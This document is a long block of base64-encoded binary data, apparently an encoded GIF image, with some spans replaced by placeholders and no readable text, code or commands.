SjjmoEG2JVdU2+SnCzbRwbLyBlat0xCoSTupW6VwB2DLYGEdtBlO3+sw3SZjCvO2T/lTZqQx4DtdaIzoRtrGVbeMK19AF2PY5Ep2itNyzxYrK56JgpB0cuiA6jsqABwlKVxEOFFIeuDEGKACBdB32rm/[base64]/lyc4np+G58fCFdbXBEdF4zAA3KVNAYFQuNz3fitFKiUpSrYmSCoCouZ3gtfDrnpH9Garz6eghvTIHSgjQfooe5OvtCjryUvmV9LN/[base64]/m2kQ4xhXn6h9UQel0g0dJHo9fKE0YkcCKM73rxIPywOw6hv9fCLyUubJBNW9e9/3eAkJ5HSfEFJX8pMbWr2ESUbEHkwhP2FjXIwJRzhWAf8sPEM/FX1r2XQQRm05RJdl2EHTuDCE646Ia5kIh3y+Muxk/1BEC6bOcUpFWRN+E2z1Vgj1c4h3toGw7jFjW6QiRVnhPyZGdhADX74xOI/UQcxJIHcmU335M99RHZDmfLn5vKvfoVvzze0PNCh6ER7u1uAF0DgYNzW6LrghB6EFM4oOGOAGF6BFETcQR/4T0t3cIVF8HleGU9eQxqpMIWJvHcfQjl7S+nxbDxfvCWf/obSpZLyROLLRYLExssflgWZU5rmTb2k9TBNCZ3vHKsi+XkpTTb0qUGzHvGXPzSPnvSoQDhmUsEG1KV+JaFExSbqguw4Kj8CYariwAmIYOyAzQ3yYg/QTu2MTQ5WTIPgzsWqTcZs6LI2pcbErdr4jlT8jmuyzVMkhWwupTN8IAwYjwVZ0BDEoAZu5Qc+QQwyzwafLKDcDTTYDd7SrfM+DwgboD3GQ7feozym5fTYgwXQDD/ggAt2gAugoAfOqAgCBARioAc+avYERLpexy2MYC5c4kJ0IneKz/iAR0QIjflSzifM6/mgLxp4weQcDJFSbuU8JPsgjfsUAAuSyiPG/[base64]/6Aq3lImIPFaAMhsEPA1H8xm8Q+4vnDjEQKAwn2O983A/+/ihRJSPwEtfh/mpiGDRyE6lC/[base64]/vGY5hHOyvd/wlNJdHD7kvCpwhJpXKIzsSF5gBN5nB5lwhPw7x/D4pKSmMwM7nSoguEldyJf9CFF1yJ2VT5mQy/xrR/iZRJid3UhC4QAesigvqggsqxJa086q4oAnyQBgG69QEg4NajJ8c4AHa0z3f0z0voG+iDQIiwD7vMwJKANoaYwRawD//E0CVwD9rQBiNww8MQQrY5gjA4DKkwAfwxgeQARl8ADM447SSIIXeJiNAaG1eSAwgAURDFBJEgJ1qwBBEFEWtMfNqYPGmYPKSwAZai6B+ZaDqABKooC7tsskwoD/1UgTGYAxG4POWoApaALfGowEygARIQLf8jd8EswAaIA5+b+AQEwqMoKUac10ek0BOh0EoYl3szC0KCPgyc0NYLho6Dg1J5AxRrjVLhjRL8xmogRtUU7x8500rEiIu/rIIhGE2aVMQoWpjbEEkchM3MakV9sCqPIlRfTMpCaJGGvERBWUl58FSKfHU0oE5ZRMkYtIZaNKr3geVcFJQ2EcnX8ENYOAJXDG7XnERXuEVKEFRPakNtqAMnME8xYFQNjQZu2YXL2AAglVYh5VYLYBUTOAFklVZhYBZW4C0GuMCrEBarWANqtVaq/UO7sAORABVTuVDxeAyZkAKpkAN6mDxHuEyPAEZPIFBKcMRJNQR4lVeHaEQ2vJWPIEWwAA0fgAVJNRf/9VfM7S01ABFQVQMWOPHwqBgIcEOMNTJbCAJIlZikyAa62BiJdYGagA7pgASxIAFVoAFlEBkRdYO/jp2ZEU2BmtDCaZgCcbADrJ1DPRyBLJVSD2vCtaABJzjBpZgCYIgCKrgZq01CIpwWv4tCaUUHvPD1owASxvzQVLg9WggXRxuutoFdvSsC3opZDJuMzmzM9nU+FzkTR9td0rzDXOBGrbBTiMyZlpTT7dvD3nAT7/vR4DEqUQBb1uBUA2VGSrGFjBB5xi1Uf9rDx4QRniCOEMRmijRUht3EpVTHKJC5kbiIz41wqQB6oqT6OIvUyPXGdygCZaJK7TFVS2EvxRVmdwAGjg3HKzGNJSxNXp12R5gAATAAW4Xd3OXdgcgAyYFApJ1A/AzAlxACFygBiCjBKwgCEZgBGzA/nmf13mVIFt/[base64]/[base64]/hVGh03SZHrYh7dBbVXzlXTiTUcTifdQBjg6JnGTegIVihVBDxRBb62YNxc1i7X4qvK4Qj4EKLJBcalGHs74UuWhHkSxHNj4kjTycuN4KOZY/ppaFLVqrYBtK8yPCLyAEpLEcxJBEbAh/tLBFjnQVzVwFw2gdg8AruNarh95AKQyAzaAAzbgAmDDBJr1MW7ACqrAZwc7CIAUSF/WDh7LMsTVBiojCRK0AlawDm7MB8AAGWiBQt/VE0AjfGnBXsMJDGghCcz3lykDCS57Q7nSMKaAmqmZBaKZAmqgtZ0ZR9HtZG97ZJMAtqgAR3nbtwGYCsJAuGc0O0QgW9ltoF62/gXaWQsc2A68bAwqWAsaAANutgFIYA20YAGCYA1aoEm1iMygtACygC5UDw5mzaFVgDIlIAXOSGoLhDKiyzEtU4YvRI82sxEl4g1DeqTL66N7uOTUNn7oUExC81+Ah/suIgY4mlMnN/xuGg/wQBJa4TZzExdk9ad/2hCD7fe++Eaq5KjNWKnn4XHTIRygYfyipBNFlVRN7KqbuuoaAhZyblVjwvy4+osCIREk4RziTxxMIQoa5bOgsjAOYAAOAD7h08gPIFYwGa/1elKI1wXkszGCwAqWAECzvAWmeQwUuzJmgGEpg0X9gDKwcbLZJgk8wROOwBE8IUFPW0IxtBA8/uGXb0VfQaMGaiDOg1l8aUEN+MZRqmC2E7hIjXUEBH3Q72ANrJnJsDF/WVC3s0MJWAA7VmCAQ/Sbs8O5xxGBMWAJ7mAMMIBmu0wLRHkNgHYJSqAFuJtnTx0IqtU/MeC717EdT4+8DTMQFDV0SFi9H4TO3puiKxqje8attAtWB+wO4ZQ0wba//TsiTDobpiEbdGEcUlqIqyImNdLAjfilI+0iKmCUoCHbazpInhhvJUEPIhwT9hY3bQHDCzfDgboLOFxeTOEZqgR93q+MR5zE428dULwk3HgTQzUcUFISmbqp1wFFosHqKMGBAmEmuPN78EMP9AATwqGpo6EPeGCd/[base64]/nSQWTPnDdk3Z9B3rdAyqAB1IgXVTYjfbxhXsmxDLBQl6Bo5PdfEKEv42niP+7NKWd2q2d+qZiGHAiSibywP8owUEA3LH9T+32bs893bcADzCBwkWip4Mt3jO8DObd/o4spEPEWHEZV6knsR7WYRgsTSRyIsKoeuiQuqkjVyJ28hW4Uyaoyr+2IhD0oAwwYR3qQVflACw7lMhz1/3fXz6b3OQ5AOUjQFnv/wWY1QRcvgX4s3nbHiBsCBxoo0aFFRUS/qhTxxAkPw0/Qfzh55MhhgwfPUrIUQ0yWj4SJvGEDJmjGmlK0gKzomXLHyVN1khSsgZJKRwr1CgJYkJPEBSCBr2xpuiaJVSWGF3KtGgQKkGW3nBJ1eWnT0pYaP3xQ6vWT5CSWOBowUIdSJDsCBTDVsySs4aWyJ1btqydO3jz3mkx5s4NEVruAGmw5M6SBojLNiB6o4GFFi2AVGGq/[base64]/gcl69QjziZYVECBnBQANSdHdgql55587nnBAYAGKuiggkLAEQQabGCoCRo0usELLzTaKAkruOCCBkJdEMSmnHYaxBighgrqFAmtoARaqKJ11Sc/rOrqVTmlhMwRFYwUUxou/[base64]/gHHjMjBwlx/5ZmHnnXZdffd0ODx1/ON6LGnNHu8vBcfNgBKA82R9+W3H3/z+QdggVwfWMEmzjnToDARRkihhRhqSAYTenyIiyuSjLjH3HSnSOKKLKqGmiCqsSYjjd89cyOVPgoJJJHiCOOKK0naghyT0EgjXTjrSKljOuFYN91051SX5TO4LOJFGZSQaWYgmEiCySjnpBPNHEUEVcGB0CbU5+24B+XAALz37vvvvhua0/AJmfCCC8TXqScJVjTvfPNNraEXqQeJwMIPNdiAVkE11LDCVVMoocZVYOCUkA+7qtERLWp4X9WvtPwwrkcreITKCsDGFNMjBzb7k1BV/[base64]/zjnaz5amNGM4TXNQo88wGIcfq2Eta9AJENcE5D8Ege0ZYntQ2SRkiwpdKEN6aMMQ9CCJCVGCNSeiG4rmlrdF7I1MpUhlKTLBN1MCzjvPkBzhhOSjdAhjFLhc/pwrVJmc/ESOc/[base64]/s1wBgs2iscYcIwj1OhoxzsarWfp4SMf/Qif6kgnalOrUNX0c0hEKnKRBvLaI8U2tkme7ZIawkMO8jBNVyxCbi4SJSlbpJrSoTKVyakrLFKJmlSagmiCOweV6lGPdDhDl7t03OPyE8usCQ2W/TFP5aYkjnUkcw9EKAMmXiGMUqROD9R8UxTkBBQ6dfO6feLdAQxggAPwzgKEAlQG6JQTdHbPnRrYpwiUt6cABuEGctnWCjYlKlDJDyEr+Ke8rhKGJMCqAmH4RB3YaSyFGrgkSEipS0hSCCR8BAkQhvAjkJGGn2RUds7LJu1AsADn0ekCI61ASVuS4XG16lwohoQY/mJalzBAwhA3talDxJBCC/yUhXeggg1aoNMW4CVhSxgDEHRogaty6wYtmIuS53KDGwBBqxm7WJS92jGw9m2sZZiZbGSDAhSsjGVfZNkYi1AEIxgBjWqsay6uFp7NxdGwxuDr0Jjj1/[base64]/tCSg5xqXldJwhQMWoHxOYIjd0rIrnDVEiSAIQkucTAyEjyuNNDCE/[base64]/Gv1Q3kHWf7y+oGF1Zhj/gpYvOLURZNcNqJkuSmlQxzP2AMXmsCFTAgDGtdwRSCEYYw40GDZuN9TBngnlN0dgAIGGMABxrm7cCY7IRmgNgeufe1sC4HhE/BT84QSwSBM/[base64]/[base64]/wGE8jAEi0hKxREcD8wLLTQEshSASnhCSKgBmlgLT7xLEJh/gIIGAEmYAIPmID+eAP72I9TMT8C1lAoZgjmV43Ew4F2oWJusQRsIRcOMQU85WN3MAU+Zgc11oIrdAMtuEMqFDE6FG42VwAz2INBNERD1xkZY3RBOBo1oGlVBAWxQRtJiCAogBuz40VPGAVQcGZZtwhrtBxX6Byb0zlhWB3PYIVzJmviQR1JI1hjSIbRwA2FJR/zITZvowdtiB9vCIesNocC8hMb9jWr5md7l4d9Zwt/14c50ASDGFYtYoiZFgh6k4iLh1p11YiOyB+jVlfI8XmWaImhplqoZnZGWR3DBYqn9wyBwAUnoAOnyAzXcA3CYAq2tycHIovdBAHNFm0U/vAAAyAA3iUAIBVvvTg8JAAp1TI83GYnGPdtVnADQTGDVSAGa9BC0WgqkDBgZxEG5TJgVwFTFWAIn4AEHERw7jNhyNB+9YMM8FcVy3I/[base64]/[base64]/KImS1AzaphCiw/[base64]/ohKOcF/vUxI/gI7LwlArQBLz6GC0sF6K/pZsFGA8vgopA2gnBhi6L2ACKXUVSgBgKBZykPAJxMkRZ7FiL4QW93K7t4sWLjQufYFyLfFCfcFCMFhjZbEw/[base64]/spXbb6agCTwLN72PAqHZEowGVoAMXbQAi1RUkoQBlIgBuf2AyX1A5aaEDbwX8MzA6QKLLTgnI1bEo9bFfS3AtUpjp3qbwInb3VcqLIjJ7UauhHQuRSgtr66ASyQurCrE/vUPZBRA60CCenSnttTFqfiB+vCAjz2T7+7Uy3RFyQ3AlRwYytIvGVRBUvgVCRgrTwIGRMDGZMxAgvwoC25VdLbGQ0QB9XrBk2XvSAwr2p1IDnpvR96BVmAN2uUC6fgHeYrODNKoys6htkQDQWbWlx3hdlRHgqrNPU7huOAvw47DtwwDtMQHrlwJLKXCBgbwM/BaEHqHAScaK+IwAps/[base64]/WxYuVgfRCkGpYgc8ta13YQMrELxDBa2g3ABLkQHWKi0MejAM0MpA+INdFcuzLFYj/gMFOkAbClAbIKBWN8kRukEDUYAFjbAJqFGFuVBHx7w5SIMe6svMS+l5jceJzjHNrx2G7FG/2azNvj0OY7eUFJsJnFXOWfoc54zOzdLZY2knhZrAJStJa9kKbekFm7QHVbo3YpXB/EwipIUajKdaP4tHffUdBk1nJkzbCb2IqUWUKHq0K3w5ziAJQ4ADTEAGeaAIHiIhmbDRyNbR3AS2AvC1B+AAevIAQ4y4guqL/91RQiECdksBNbAEI6AnLaAFSjDUQl0DU8AWpNISUlAH2igSdZB+OTEDqPAIaQC5KZUEtIAKkAsG8rgCP5AGlvsSMq7iHBTW35lsBrDWfVyP/s3y42VtAhzx1nDNECLgixbYEIaQBMMzBWEAU3pdB1OwLpxMU1Uc2HWxAjWlUyIwBlSgU6C8LiUAXzCIvECw5mze5mkOZRC6VbBs2bQsMm4QGx7wAShDGzaJIF7DA7txBWjQB5awCZuAanW02redzIEV2/DxDKaQ0GoGv9McDXvER9Rwv76tzdzADdQQNv6bCWVgac2ksXjkWx47AcxtwAfsE4LwztINIZd1SYmgB16QA2WwBxRcOhTMNy7S3cD+3aWjl3t53l1a3sfuHSa83oNZ280hOYsJitIwCmRg3/iNCanTCg5CCVkQpwD+7exUbgw+qEIx09d1EBou1MPT/n3d14TjXioKVhUOFe/RyOBkeSd7QuRHvAGj6xMXAOQ5Ie7vnjzjXmMdlEIuUWNUgcnVWubr8pEQH/E65MotGcugMcstYsvwKgES0GUgoITa29laNEalPeiEYAm8wNqsvegJq8zEJdumljNECR64Xc27rembjr/cnOnTsGahXtxbJ9COaCBzuGH9AwJxcKSxTknUfSGpkwh5cOtcAE2L1+uDB+xYX0qKd6XQfN7lbd4kHLSGGZiDSZgm+t6Vw5jr8AqBkAMV3QaSgAsYou2vsAjdLgPfrsMDv/e2c8DY1e4avuDsru57T++Gr2Dj3k0/3sMPcCAO0NK8wwG8U6eo/sn3ez8WB18XHZT5VZFy4xKtoO/wDy/xpD/xcB4aEGrxshwH7nq9KvABeh6vtDOWKTBmR5AFfUAIJ98Jx6ALiW6+gKWwLw8fziCYOfMd5psdua12mZ7zzt/pnh4NE8vfnHWlOsuzIEDAB0yASC8dfhbrkSZpahL1MNAEmGClmVDBV4/1wW6X4J2zxW7sa+b133HCZF/2Zj9q712mOrIOcr8FAMEkTxs9uJi5EmULV6k5WKJUoBBR4kSKFS1exHixwkaOG1d0BBmyo0aKGyNWWLFixsoZH0OmFBnTY0qaNW3exAlTJkQKJiOCqPhAwIABHIgeRXoUgsadMXs2tRBV/[base64]/[base64]/iiAYb8sxLDz1bXHFPFEnko88LJoYIhLlS9OvPrgANBHfAPQJZJEFtOdQQFggtzIVCC01JV8MOQ0xtvw9XM8WZ/[base64]/s5tMENhJsQ9d9fiTXfeD/cDXtvmnItO/hoT1/FXRWmYEQWPLUp3BRdohNFPECxWmDj7iSES2UmLOOYJySM7mqF7jkpGP+SmJPpuZfYnsNlKiVbmuCedibx/ZzI3OjP9oqVCGtLUtICoMK0scoLL1NbytKpRDQNYcAMcyqADGKjAA4ZSQAIIVSjDVIAHRTgCFhoFmUixbRbHmAU1pkGbuGmqbnXrFN6wIYxRaIs1p6iUpQKXjWMc4zaFk9U4qOGqwuGGG4kjR62mkYtS5EF1+KKc5S4nrMx1h4rh8RyzQseeaE0rENVqAhECQQkPse4/34KdgcZFLgXRjndv7B2H5PgKegUveB6C4r444y9xAEwaDIuRHqJl/gvzZGIOc8gC9rS3SB9xz3zrqwj4klQl9z1JfSLzH8me5JORbIQ7LHPfJ3tUsfw5pZQh2R//[base64]/HNmk+/[base64]/auohKlEBrLFdFL4qujfa2tx3dVvUq6lCQWtRe6JqcHpHXx5RCgxmtkIQr9PCe9pTCejSgQRRkcFPu+vR8j+xk/UippIs5xZGPJGr66vdUk9CPYuPbCXydNJWO/mCVZELzSla1GkCuLI2WdoqLW6ImVqo1AAMYIKsv89IXtrb1mIBRJg98gAU09AEyJ+yFpDA7TSVe06+AjQYuMIEJ1bQmh7wQ3HB8s+LLMrY3Kh4HPHyzTnZmOBr/GYVq1AUdz1puWErtzmgnUNp/Miu1z4qWQb+ohzJ4wQ2lICMdt1VR19lWXAhKkEXx6Fsu+y5E2gKeRfszZuMuiLMlxcZyxbGOcphDYQmTT3v0E4cj0KB86+3uIs83JPBmjJPkfcpKpjSkjgkVfyPTSXpzgjGa6GyShT6Sd8cr6TGhEk1fwYkIUrJfCwhQll45C1kAHGAB12mXDvQlFHTAlwa7/pUAhkpmCiqQKDQsyhKykEUvqMk4amR413sFjV/[base64]/HuUpv9fnVaap5lLaL6eX1oAFQM2WDbwlA08tFxbEIRBO2MtaiymBVyvAAx5AgWBkMOFaEyIyuf4143SddWHTbc3YcMYoFJHsZVeK/hdZH04PJ0ONF85NxpHtNrdhzOvhsE0WuhB3asidC3NLEd2h9c66h9zugL57PfFe7UH1QG83LKJ1mZCyGfct0T30O7f2Gp6XB/5lO/Knogc/+OxEJc/pHK+P4iiHOpihjlbgQhrxwYR/slAEGqCs49wFeZ9JrhKTwySnlM6YfFfOcpuMxIrEiq/9ON5IPwN/qFop2tBaaV+aaPqVOYelVxrwNARWrdSmHnpcWEAIQcBBa8RcKzEl8HSoo+AwNDBrrUl4DF3T3dv1Z3vXxbGZYRyUOZu4IbNDu7TjhcmINiEaonTqtm7TtW0YB17oBK3LsGOQhU1QnVLYu76zHHsi/pbNGS3wSBZnKLyBQrLEUzx60wPaSrZtcSiIqjwrcwPLyzIzY5DNA67OYx3QC72EQ5deMZ40G41wwIZyuAZ1UA9psAU9kIT/0JHyub08yz2RMLSQGz5C4xGoigniu7mg0pzu8EKdcomN0RgxzIgolKr6ShOayK+S0apO46pPk4oF4j6gSyACayAMIIRTEIQ90Atiejq2Yj/AMIwYgL+6sjBHGUC627ofErb9kwZcUIRE+L9NMAUcOjv7o4bJaLZoKEAhcsBtgAd42IZa4Qb6EyJesAStMyEK3IS8ExG+IxG/a5/ju6fCOJYQHEH1EB33MCj5SIREGJdMiMEoq5eK/nJBNEojGdQt4bFBEMFBO+oPHUS44+KVXzE9cTCRcoCGFbEFaRiGcVmELKgzRXrCjjsvkJtCMemIRLO9QjMlppKJ9AKZKzk+Y4GfdWxH8blCSRI+M8THmiCa/OofKfmKnOs0AAoLXAI6Owy/AkiDWdBDtNqL9WMrp2M/twIBGaCBI2AMtLk1TMTEXTsibMIbJNQDSWyETaDEU0AhkKSGWcA1aBvFxQrFZ+uhXlgbvdowXTshU9AydIHFHrOOXIAf0cqO9iktEdSiI+PFaZEPuxijUrgCNxCE4WFB/4DKF0zGysMyh8K8ZvydZwwz4tLBMtuVavxBPkqWciiHlOpG/meghD2IA4eggeUrRyA5R38skn4MvpxKPr7cMzRpiZOjQp7wQnv8Dnx8uZuJtCAJn0vSS6w6E6UJGjXJPq5CyK8SOjwJus0cuiSgpojUC77ww6f7iwtSAA+igZlqFMfQSZAUDl47osiiG9MQrMWbxE5oSZd8SVnQzR6aBl7YhmlQoVrZhl5QO/pzyV7Qw7NkDQ30lVwAvH36se7IAlykOF2EN9KRD0VQhECIHBkoAldkQWP0Fq0Ml8rjStlZRhrkPLEcSzKLxrJMuDOzRj5KqXNoy3U4h1LIBWGIS5kqAnK8S5vinnTUS1JC0H0EPpXbCf8JCUerEsQ0FosJQ4vR/p4EpSqlmb41wYmaUxr+UpoDkkOxUiABY0i5wABZSKJT6AOJ/AAPIM1AxMjEMKvGcIxT0DDZ7LYfWjHh8A1XoZvNEAZJyAM9+D9diKZes79e6ARHscRm04XkdMDIcpWXdDHHwqxWjKcdi8UNVKrAG5b28Q4sEsHsPLLRkZbuZCkSK4WNgIMVvEraOk/1FBf1XE9ycbz2/EqCg8/9kM9AlU8zQy59YTj8lIZzSJ5zeAVTCJUzOALas8sCZS/dw9C9BEzHfDkppJ8iUa9Ju5IJNRYrstCU0DPyOhnInC8OZdWroL7/CVEBWhr/MosFohM5lJoAa8i1oIPJogbRtCAZ/j1N1Hw1xFiBI8DRRlmbAYzNHwWibYusbJCGV1AEGMmETeAFE8owSRlASHnSKJXSwalSIdWNbWOnXuMF/[base64]/hDV0tNjcQCHCWhTlhEH3XWbdva2dyGZ8gEACmFU8C1vNrRWnnStOmE/maTBXCDNnENxV4owOWcBcool13JQKGsJ2eY0KMMPHya1/EYBnvdxXxlKUnABFcQBkE4jCi4wHwzT6is0zyVXHJxKNFbEPdkWBx02EE9S3LzwYYbjXUwvRQJh1cAqUAoA5+wx3vyDqcCWUjDGZItWdpFWT4DH5vtS5VztHg0mZZF2Yqh0HtcEgl1quB12cBM0FbtWfzSWQA6yBEVtTo02s1MUbjAgE4IxRbtg6b1i60hpq/poKmr2jyElEehvwxTMRarLK4F0tjchmwwBcSiwLLNq6xLW488BbKlQJYcjgKkm0y8utfkSbaZDF0AWOeMIr9zBisSMsxBA2mtVxKE/pZRMMFpGQVbcIY4UCo4UI18649yqdwRHuFyuVyzDK792JvN5dzOJVRymxxDFV1sBMIUqYdwaIQsyAIdoQAPFLJRjV2cUj7wspkFDb6/1N3dbaSTxUcm/pijglnvEJJGGzl3RNU/q5iZUFWae94O9Vk4JKBZIlFchZoT7czwA4PJqqxesIQ+KIOu8Ys/qUim66AYuFFHiQxIaTa6Y9/KojHfoBsfSk5c880Swqtfy1+PhIwCbDZQzMReyDaY9Nb7K+Ae4oXGw1svPbcGpk5bHFNBMK3BpeBWsOBeRNwMHoYsUKorOMvgGjMRJmESNuHhMksWZmEXfuEHsUZFFYdw/pjYi22HcxCESK1LMV03vw3ixjTiQ7ti70k+LDYlBc2e83HC41VHlYlZLSbQ+aEY4LUkDd1QDm3eLobDNRljW8XV7xO6632LWQhFIWLO7nXaYarIptsIGVCUEfLWtUUhnexjwxkH35BbyuCF4OQFXIOm+6WmWUjktJGMZjuGGIOHH1Knq5MFFeM1X5sMTOaseWJgY/Zb1+0DZbmGYdgiJCtlp5QEUYgeaMACpSqCqsQ3V37lWIbKcpllzLXlnYZP1YDh52C4cBiNVHG4PmqHdsiGOKjLHj7mppbiZHbQlRW5ZsbC5rNiIhZZlWCJ8gmt3/s9ac7mlRufntpdkNli/pB73ujrYp1tk1wasKJF5zJuSDVWJ5yUZ2FSq1ejYw+ogBSQAbN5Jm9tW/[base64]/qbg0OxeQ85T4OgGWeANdIZOHtWP7YNocIaSNmlceIVdTOl91WBn8AFKWgHHY8aGrW3bxjITzm333Dze1u3m+GkZ9hdpcIZfJu6jfm2mVu4ir9DYpepvju5HckzmA7nqLrmz7tQDVeJ4PQxtll3wVhL56gncjcKpKm/zPm+gTUi3LuO0QGfuY+e1yI0Zy8RGwAK8luNXs+9kQgEe0G88jhTCxkTDjqxj2AYDbLYFh8kET+izzbBOKIRCWPDhkOhqe+ck2jotpeRjMAU3+El5gk7peA7BG9PX/fAQByj0KPHV7kVMyODnoIFPkoExEhWaHi6clnXcPmGdZkawXNg//vXtBzFU4xGHc5icRE2eo26HTaABkC5ypyYWSiWvszYqcLYYpIJd2z2ZrRY0Z++ISnKkOxMfMk3MwBxrMAETTvJyLl5rMR9zC/CqsFjv7hvaNV+LFbsNuYXzrslrOkcm98Pzs7naXXtN2QQO3bhS+qvftiVb5FybQjbkX+uFQqADOlj0PU+n9t3e3XBSSA4OCaR3NyAsDN/02Oh0T98c034GERx17axgExSFDIaGXJCB2HbxF89B/5h1Gq/1WsZ1XBfLXTcPoPZ1YI+OaChq4paHdmiECkjuZD9meyxQcEbHj20qah8Za8d2mdD2/GEqSpqfKxdrZW5ZLn80Chhv/rROd3Q/73U3i/U2tQFrSAinJuaE87T6kw9AgKUjDL9QABpgjMCGlPvLaMYJ+IDesBPqX6yTZG81IcaRhYeHeEbftVYJ+DXuBeDIaJ7khUZw9dTom48veWdQ9lFthJIHKDQ18TVtqdaDBlioAO6ogDKYQZmPRoel5YQFnpy3feDiEFwwjxg2HqEGO6BuuGGXB3noAwpQ+uP3W/h5wiUJr2d3+tkdw+meeuvG3XK3eq/2qe7Q7ioJzJlFWfgK97C3/kdK9/JHb7Rvd7hG0YbstfQ9hlPIYblXOsJYPwVwv7zf+/1eRLRjm1oJfEkHiF7UegmU1WnWLGoIOzFEiJBg/q9ZhehQpFOoE7WM1Mhx7EhuXEduHLlpFDgQ4TFZlBZRylTq1StYuZw5y/XsJs5nMxXw7DlhAs+fCkA0euZs2DBmuHDZauqq1ShRkqZKEuUKF7RNFECAiOEmECVKglqWKpvpbNi0ateGPXu2LNy4cufSrVsXJi5hwmg6kybt3Dppep09k4YtnDhx6drJkzcHaM/IkidTlvxzAoXMmjdz7uy5AoUKFVasEG36NOnTp0Orbq2atenMrT3DFk16Bm7cpEvb3u07tWvXskFvfo25NmgQrH0PFz2cM3HWxaOPDm79uoXs2rdz7+79O/gF4seTL7+AAfr06hkUYK++APz4/vLnwx947D4vS42yqOj/QYIEkqGgAAE8ZNEHIZZYwtBBD5mkkUMmdTQOSCdpRI1BD81iUCeyODRLRAhVZFEhD3IjEkcUetTRhRdGdJ8upWRCFkwy0WRTTjftNBlQlw21iVFIKbWUU1BJRZUotjAjTSlbKReFG1HuAdZbMs7IFpZtVQkXTF16WZYtdok5F1557UWTX+us88wruNAEjWHhrKMYY/JkAVlleeoZ2U+0+dlZcLxdFxxyg4K2WnOCQjdabroB15pvjc7wqKHKOdecoc6BYBpvzf3556WZimoaeKWaemp246VqnnjruYoefbDSN2t8AxGU0ib77bCDCv9J/[base64]/smy7YeyUNShsyeiuGJI6Gb04rq6APluTKbcSBNOuYjujE8ym97jBBVsMpOQ/RYZMJIEG+xkDFiwtEggerihRyAsSezWWr+7FFeX/Rq/VJccw+VxxkvpNdgwIgdWiisnE+bXYSrX2fKeFLhcGWTH0eznoaPmHNuozy06WtBCD21opEbn9r5rSVM3NP1T98xzaP0X56nPeEa1QVlNNFs7YHe8Vh6wha097nHg2MxGn4zcR22biEMPorCDD/[base64]/GRz7r5G9Q44vaoto3qUZmqmjym1+lpDMd1JwvOa/x36FkE0CfLQpTA3SN1RaAwFVqR4FfY+DYHgifCEpwPuJKmyxOsYk+FKEMReDgBzxIrGARiwBHQEMj8qYsFf4NRH5rkAvJQbgYeghwx2hIDRkkQwc5K1wbASK6XvQ3XZhiGuEgHixMMRPQ3aQmowsIACH5BAAyAAAALAAAAACAAsgAhw4GCAkOFhDInA/hrQT2uRAXHhE3TxiUeRauiw/3vBgPEBMcIxogJxowPBg1RBw5Sh1AVCBdVBhyYR6DbyAZGhsnLSEsMyFIRx1PYBv3wCMPCyMfJC4fHSInLicxNic0OyM4RCs6QSY8SitMWyhhYi9tdCx4ayfIoSvouSj4wzkVBC4YESskJiwsMDMoKDQ3PDI/RS1IUDpaXjaRhDOukzQxMzs/RDhOUjdoaTyCfj7Fpj7ctjj5yEMhET0nIT8vLTs3OEZMU0VHSUV3cUqOhUWbkUutm0YsJUM4NU41LkM/[base64]/v1IZCQYdMD3xXR39nXn+vqILFuID724xYH4RfUIduZIlySol2bomEZ4OJkI+QeI3Xx41nUpFrXI99V5RxZZV/dpGIhpGWm5ulrZTJv5Lk0Zrw25D84Jw/R6NbEKlSV5hzPpV3baCXkaavt59QAqtqIZ12YaCCUKR/a5+BdKGOYKCGfKOYcKKOhqChgaihm6DYzZ/95al6O6rk16396a14c7d6Ma2IdK+MfKuPhK2Xj7SViLSqfq6rqrO0jrqooLC2vLe+xrLx4r1kacdydsOVUbWaZLSgl7yajLy5t7+IP8qFh7yYgruflMSil8Kxq8avpMfFmb/GzcL+782kYMagisKsc8apnsm7hsa3ssi/vcnP186kldOxb863rM+8s9DIx9jEudTX29Wvl9ixptvOld7bqeC5ndu6sN+/eeLKiN/Iv+LQxufXmuLk5ea+uOze1uvTx+rCpe/lqfjxtu/t6/P19/XQf/[base64]/eD1gLH068QfDgxVk7WM68uQMDz6EbgB59uvXr2LNr3869O3YIZA7+wbly5EgSKFGizHEUa5gvSH7mzMnyU0mWNm3qQNIUzBs8cuWIMwxTu/CyiyWHIMJGDN416CB3BRW0UEMHSbgYRBI5hNFiG1ZFxiuxxAISFGM4gggZZLjAwoouAOFSDS604EINLUkxU35t7MSTFEL4pEQNP/ywkg9QHIUOO0vtgslTUPmiRGRQksXXW21VmVpfU1ZZ1pVcdpkWWXYR1pdef5U5GodiglBmYX958JhWVT0GJYemfYaaYGNpVZqcVbHVGJ15esbQYqgh9qWXXuFlwW638aZbA1c2ABsIsJWpm6O/[base64]/RDEGIqUMg+z+MKbAGwUQQEXx7791BKKJJqZMM02usTCLSCNwRFvJtFpYyzbb2kooWEIEKbQAuBTVXJGHmcRSChSoj+QIG1G4kNKKgL+0or77CpEFGWwEDDfcO9noExIH+/ELUuiAA40qqkizDTVTVRyn0CBXFhfIIo8mPVvUV6/9l6Up1GaiKie6ZsvfI2bm1m06b/[base64]/Qwrn9nf/UIjSvbFyX2DOZP+9Ge0RAIGLpFM2QErtcAFNtCBuQlb1zZFweSMjWwZdA51NIjEYmLnAVkQIQmPsBIxmAgRjtBELCDhCD+IQUhBAYIU6sBNbgoCcbPQRB266AgT/TAOh4gDFIZYRAYZ80FKFIhF7teQgXguIuL+uopinqiQNrziFYg4Dxb8QE0yoGR2LPjBj1RExiCdUCZZ8AMb/YCIilq0otSSjxiggIUxxKEXzEDKOY73MKhIow6fjAz0NKOaRrr0pSJjJSRNhqW8WM8wdHIZYrZmshDAQJOWgZLNZlaVoV0mK5aBXs+48knRbCZ+ShXU5qbnMUV6oDU0dVrWaFnL/[base64]/[base64]/shlgfvEytf6iD8CYvo1YK/Ua1/Qmgr9RsKqF4+DnuHqYpPLxtUawhDmI8FUu8MGGbasEGwDhBSIOV0RacEYpZCEQOAmEKYKBQ0G0gSZCYIkUYKuEKMhYJKhLYRzGcERZZyeeni3atixgZCn+acgLqcMV7RgFZzpiDrGdXQdYADggsIACC0hJwVxgnhlTFBOYCPM/B05wMFMTo34oRS/cjCSSQmwbvpAC/UT3vKxYPHpTwrPGo9u9QJ8lL+ElTJn+KBZoAg46k9tVH6KLqidRUrp+Fjf0ouW7kJhzy2JJu0vH8uu00ZiMv73xL4G96j/bbPUvYjU1blB96lWTra1utQ5cvY0tEUgBC+3yAVGSgIQj/[base64]/Ym0MDcZ/SljM0RTV/Q2Ck0k85Mzn3+/pWmOa1pd9HNorZaagU2wJZoyRqmLKV0sErtaU13ei8d0IBWl8rVsQa8g2IQhQsfgW6xcmUYIxgSES4bQGxnRzhpNwveEAyIlTtKwALEJgQ0QoGxs1FjcARxgE5x